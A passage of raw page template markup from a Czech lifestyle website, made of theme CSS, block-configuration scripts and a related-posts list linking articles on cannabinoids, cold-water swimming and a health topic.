.td_module_wrap{padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_64 .td-module-container:before{bottom:-0px}.tdi_64 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_64 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"33.33333333%","limit":"3","sort":"random_posts","show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"eyJhbGwiOiIxNXB4IDMwcHggMjBweCIsInBvcnRyYWl0IjoiMjBweCAxNXB4IiwibGFuZHNjYXBlIjoiMTVweCAzMHB4In0=","image_radius":"","image_height":"50","meta_info_horiz":"content-horiz-center","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiNXB4In0=","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"662","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJzaGFkb3ctc2l6ZSI6IjEwIiwic2hhZG93LWNvbG9yIjoicmdiYSgwLDAsMCwwLjIpIiwic2hhZG93LW9mZnNldC12IjoiLTciLCJiYWNrZ3JvdW5kLWNvbG9yIjoiI2ZmZmZmZiIsImRpc3BsYXkiOiIifX0=","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","underline_height":"0","f_title_font_weight":"700","show_author":"none","show_date":"none","art_title":"6px 0 0 0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_size":"12","modules_divider":"","h_effect":"","title_txt_hover":"#ff4033","art_excerpt":"0","f_title_font_line_height":"1.2","f_cat_font_line_height":"1","modules_gap":"0","all_modules_space":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_flex_block_1";
block_tdi_64.post_count = "3";
block_tdi_64.found_posts = "72";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "24";
tdBlocksArray.push(block_tdi_64);
</script><div class="td-block-title-wrap"></div><div id=tdi_64 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/co-jsou-kanabinoidy-a-jak-funguji/"  rel="bookmark" class="td-image-wrap " title="Co jsou kanabinoidy a jak fungují?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2024/02/istockphoto-1189852844-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/co-jsou-kanabinoidy-a-jak-funguji/"  rel="bookmark" title="Co jsou kanabinoidy a jak fungují?">Co jsou kanabinoidy a jak fungují?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/jak-zacit-s-otuzovanim/"  rel="bookmark" class="td-image-wrap " title="Jak začít s otužováním" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2022/02/istockphoto-884693178-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/jak-zacit-s-otuzovanim/"  rel="bookmark" title="Jak začít s otužováním">Jak začít s otužováním</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/hospodari-hospodyne/"  rel="bookmark" class="td-image-wrap " title="Hospodári, hospodyně" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2024/08/fantasy-3049543_1280-696x325.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/zdravi/" class="td-post-category">Zdraví</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/hospodari-hospodyne/"  rel="bookmark" title="Hospodári, hospodyně">Hospodári, hospodyně</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}#tdi_65.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_65.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{display:none!important}}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_70  td_separator_shadow td_separator_center"><span style="color:rgba(0,0,0,0.2);width:90%;"><span style="-moz-box-shadow:0 10px 10px 8px;;-webkit-box-shadow:0 10px 10px 8px;box-shadow:0 10px 10px 8px;"></span></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_70{margin-bottom:0px!important;position:relative}</style>
<div class="tdi_69_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_69_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}@media (min-width:768px){.tdi_72{margin-left:-20px;margin-right:-20px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_72{margin-left:-15px;margin-right:-15px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-top:-10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:-10px!important}}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}.tdi_74{width:59%!important}@media (max-width:767px){.tdi_74{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_75 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-top:35px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_76 .tdm-col-icon{padding-right:15px}.tdi_76 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_76 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdm-col-icon{padding-right:10px}.tdi_76 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-col-icon{padding-right:10px}.tdi_76 .tds-title{margin-top:2px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_76"><div class="tdm-col-icon">
<style>.tdi_77{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_77:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_78 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_78 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_78 "><h3 class="tdm-title tdm-title-md">Zajímavosti ze světa</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_75 svg{
                    width: 40px;
                    height: auto;
                }.tdi_75 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}</style></div><div class="td_block_wrap td_flex_block_1 tdi_79 td-h-effect-shadow td-pb-border-top td-flex-home-cat td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_79" >
<style>.tdi_79{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:30px!important}}@media (max-width:767px){.tdi_79{margin-bottom:50px!important}}</style>
<style>.tdi_79 .td-image-wrap{padding-bottom:70%}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-module-container{flex-direction:column;padding:0px;border-color:#eaeaea!important}.tdi_79 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}body .tdi_79 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_79 .td-module-meta-info{padding:30px 0 0 0;border-color:#eaeaea}.tdi_79 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_79 .td_module_wrap{float:right}.tdi_79 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_79 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ff4033;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_79 .td-author-date{display:inline}.tdi_79 .entry-review-stars{display:none}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_79 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ff4033}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_79 .td-post-author-name a{color:#232323}.tdi_79 .td-post-author-name:hover a{color:#ff4033}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{color:#999999}.tdi_79 .td-excerpt{color:#232323;margin:15px 0 0 0;column-count:1;column-gap:48px;font-family:Catamaran!important;font-size:14px!important;line-height:1.4!important}.tdi_79 .td-module-meta-info,.tdi_79 .td-next-prev-wrap{text-align:left}.tdi_79 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_79 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_79 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_79 .entry-title{margin:15px 0 15px;font-family:Catamaran!important;font-size:35px!important;line-height:1!important;font-weight:700!important}.tdi_79 .td-read-more{margin:20px 0 0 0}.tdi_79 .td-read-more a{padding:12px 25px 10px;background-color:#ededed!important;color:#232323;font-family:Catamaran!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_79 .td-read-more:hover a{background-color:#ededed!important;color:#ff4033}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-family:Catamaran!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_79 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_79 .td-module-container:before{bottom:-20px}.tdi_79 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_79 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_79 .td-read-more a{padding:10px 20px 8px}.tdi_79 .entry-title{font-size:24px!important}.tdi_79 .td-excerpt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .td-module-meta-info{padding:20px 0 0 0}.tdi_79 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_79 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_79 .td-module-container:before{bottom:-15px}.tdi_79 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_79 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_79 .entry-title{margin:10px 0 15px;font-size:20px!important}.tdi_79 .td-read-more a{padding:8px 16px 6px;font-size:10px!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:11px!important}.tdi_79 .td-excerpt{font-size:12px!important}}@media (max-width:767px){.tdi_79 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.rtl .tdi_79 .td_module_wrap{float:right}.tdi_79 .td-module-container:before{bottom:-20px}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .entry-title{font-size:26px!important}}</style>
<div class="tdi_79_rand_style td-element-style"><style>
.tdi_79_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"show_com":"none","image_width":"","image_floated":"","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyMHB4IDAgMCAwIn0=","image_radius":"","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"","show_btn":"","show_review":"none","show_cat":"","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJsYW5kc2NhcGUiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIzNSIsInBob25lIjoiMjYifQ==","underline_height":"0","f_title_font_weight":"700","show_author":"","show_date":"","art_title":"eyJhbGwiOiIxNXB4IDAgMTVweCIsInBvcnRyYWl0IjoiMTBweCAwIDE1cHgifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_size":"12","modules_divider":"","h_effect":"shadow","title_txt_hover":"#ff4033","art_excerpt":"15px 0 0 0","f_title_font_line_height":"1","f_cat_font_line_height":"1","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDAifQ==","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","limit":"8","modules_category_padding":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"662","f_ex_font_family":"662","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","mc1_el":"42","author_txt":"#232323","author_txt_hover":"#ff4033","date_txt":"#999999","f_ex_font_line_height":"1.4","f_ex_font_weight":"","ex_txt":"#232323","art_btn":"20px 0 0 0","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_btn_font_style":"","btn_padding":"eyJhbGwiOiIxMnB4IDI1cHggMTBweCIsImxhbmRzY2FwZSI6IjEwcHggMjBweCA4cHgiLCJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_bg":"#ededed","btn_bg_hover":"#ededed","el_class":"td-flex-home-cat","btn_txt":"#232323","btn_txt_hover":"#ff4033","btn_title":"v\u00edce v \u010dl\u00e1nku","category_id":"_current_cat","category_ids":"1,11","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 